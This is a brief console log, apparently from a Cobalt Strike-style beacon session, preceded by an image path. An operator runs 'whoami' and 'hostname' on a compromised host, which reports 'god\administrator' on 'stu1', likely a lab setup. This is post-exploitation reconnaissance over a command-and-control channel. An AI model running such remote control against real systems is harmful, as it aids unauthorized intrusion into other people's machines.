 beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 37 bytes
[+] received output:
god\administrator
beacon> shell hostname
[*] Tasked beacon to run: hostname
[+] host called home, sent: 39 bytes
[+] received output:
stu1